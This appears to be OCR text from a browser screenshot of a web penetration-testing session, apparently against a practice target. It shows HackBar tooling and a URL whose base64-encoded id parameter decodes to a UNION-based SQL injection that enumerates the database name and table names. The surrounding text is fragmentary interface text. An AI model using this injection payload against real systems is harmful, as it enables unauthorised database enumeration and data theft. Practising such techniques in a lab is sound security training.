 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUIChzZWxlY3QgZ...
20 2 d3 php B FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
test
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:48996/show.php?
id=LTEgVU5JT04gU0VMRUNUIChzZWxlY3QgZGF0YWJhc2UoKSksKHNlbGVjdCB0YWJsZV9uYW1lICBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPSd0ZXN0J
yBhbmQgdGFibGVfbmFtZSA8PiAnZGF0YScgbGltaXQgMSk=
Post data Referer User Agent Cookies 清空RUC